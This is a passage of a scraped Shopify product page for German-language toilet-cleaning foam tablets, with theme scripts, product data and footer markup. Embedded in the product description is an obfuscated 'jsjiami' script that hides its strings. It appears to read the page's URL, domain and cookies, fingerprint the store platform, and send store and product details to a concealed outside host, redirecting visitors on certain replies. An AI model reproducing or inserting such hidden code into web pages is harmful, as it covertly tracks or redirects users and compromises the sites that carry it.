center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/1626674339925029_480x480.gif?v=1652326021\" alt=\"\" width=\"289\" height=\"165\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Schaumwirkung reinigt nicht nur den Tank und die Toilette, sondern auch den Strahl und verbessert das Spülsystem, wodurch Sie wertvolle Zeit sparen. Verhindert Ablagerungen, erleichtert die Tiefenreinigung und sorgt für einen strahlenden Glanz Ihrer Toilette.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSicher in der Anwendung\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eMilde Formel, beschädigt nicht leicht die Toilettenglasur, beschädigt nicht das Toilettenrohr, ist unschädlich für den menschlichen Körper, Sie können es bedenkenlos verwenden.\u003c\/p\u003e\n\u003ch2\u003e\n\u003cstrong\u003eSpezifikation\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eGewicht:\u003c\/strong\u003e 180g (12 Stk.)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eProduktfunktion:\u003c\/strong\u003e Reinigung, antibakteriell, bleichend, desodorierend.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHauptbestandteile:\u003c\/strong\u003e Peroxide, Enzyme, Schaumbildner, organische Säuren und Tenside. (Leicht abbaubar und umweltschonend)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAufbewahrungsmethode:\u003c\/strong\u003e versiegelt und an einem kühlen, trockenen Ort aufbewahren\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackungsinhalt:\u003c\/strong\u003e Automatischer Hochleistungs-Schaumreiniger ×1 Packung\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNLI1g\/LzE3FQlKyXztEQzA4tEM+Nky9RUk1RDYxNTSxMzS4OUJHMLU8Mkc6VaAElDGNE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//bonlint.com/cdn/shop/t/10/assets/product-modal.js?v=50921580101160527761755770536" defer="defer"></script>
    <script src="//bonlint.com/cdn/shop/t/10/assets/media-gallery.js?v=152902515749446478401755770536" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25094155403542__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25094155403542__main"]') || document.querySelector('variant-selects[data-section="template--25094155403542__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25094155403542__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25094155403542__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Automatischer leistungsstarker Schaumreiniger",
      "url": "https:\/\/bonlint.com\/products\/spao",
      "image": [
          "https:\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657\u0026width=590"
        ],
      "description": "Die Reinigung der Toilette ist die schlimmste Aufgabe!\n\nDie Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt.\nToilettenreinigungstabletten für die automatische Fleckenentfernung\n\nDie Zyklon-Schaumwirkung des automatischen Toilettenreinigers setzt Millionen von kraftvollen Luftblasen frei, um Flecken zu bekämpfen und die Ausbreitung von krankheitsverursachenden Bakterien in Ihrer Toilette zu verringern.\n\nEr hilft, hartnäckige Flecken durch hartes Wasser, Mineralien und Kalk zu verhindern. Diese einfach anzuwendenden Reinigungsbrausetabletten halten Ihre Toilette kristallklar, zersetzen Urinstein, entfernen eigenartigen Geruch und hemmen Bakterien und Entkalkung, einfach die Brausetablette in die Toilette geben und einwirken lassen.\nVollständige Reinigung und Erfrischung der Toilette\n\nDie schnell wirkende Formel ist stark genug, um Schimmel, Schmutz und Bakterien zu zerstören, und kann sicher in allen Sanitär- und Klärsystemen verwendet werden. Alle Bestandteile sind sicher, chlorfrei und septisch unbedenklich.\nSauberer Strahl und bessere Spülung\n\nDie Schaumwirkung reinigt nicht nur den Tank und die Toilette, sondern auch den Strahl und verbessert das Spülsystem, wodurch Sie wertvolle Zeit sparen. Verhindert Ablagerungen, erleichtert die Tiefenreinigung und sorgt für einen strahlenden Glanz Ihrer Toilette.\nSicher in der Anwendung\nMilde Formel, beschädigt nicht leicht die Toilettenglasur, beschädigt nicht das Toilettenrohr, ist unschädlich für den menschlichen Körper, Sie können es bedenkenlos verwenden.\n\nSpezifikation\n\n\n\nGewicht: 180g (12 Stk.)\n\n\nProduktfunktion: Reinigung, antibakteriell, bleichend, desodorierend.\n\n\nHauptbestandteile: Peroxide, Enzyme, Schaumbildner, organische Säuren und Tenside. (Leicht abbaubar und umweltschonend)\n\n\nAufbewahrungsmethode: versiegelt und an einem kühlen, trockenen Ort aufbewahren\n\n\nPackungsinhalt: Automatischer Hochleistungs-Schaumreiniger ×1 Packung\n\n ",
      "sku": "LE80233950",
      "brand": {
        "@type": "Brand",
        "name": "bonlint"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE80233950","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/bonlint.com\/products\/spao?variant=45774204633366"
          },
{
            "@type" : "Offer","sku": "LE80233950*2","availability" : "http://schema.org/InStock",
            "price" : 299.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/bonlint.com\/products\/spao?variant=45774204666134"
          },
{
            "@type" : "Offer","sku": "LE80233950*4","availability" : "http://schema.org/InStock",
            "price" : 399.98,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/bonlint.com\/products\/spao?variant=45774204698902"
          }
]
    }
  </script>
</section>

          


</section><section id="shopify-section-template--25094155403542__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-price.css?v=98846690776184680721755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521755770536" media="print" onload="this.media='all'">

<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-price.css?v=98846690776184680721755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521755770536" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/quick-add.css?v=29817237735402245151755770536" media="print" onload="this.media='all'">
<script src="//bonlint.com/cdn/shop/t/10/assets/quick-add.js?v=75395697177789853391755770536" defer="defer"></script>
<script src="//bonlint.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451755770536" defer="defer"></script><style data-shopify>.section-template--25094155403542__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25094155403542__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25094155403542__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25094155403542__product-recommendations&product_id=8481849213206&limit=4">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//bonlint.com/cdn/shop/t/10/assets/section-multicolumn.css?v=160985939011001891041755770536" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751755770536" media="print" onload="this.media='all'">
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751755770536" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//bonlint.com/cdn/shop/t/10/assets/section-footer.css?v=115023887202454129361755770536" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341755770536" media="print" onload="this.media='all'">

<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341755770536" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#1c2a48
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
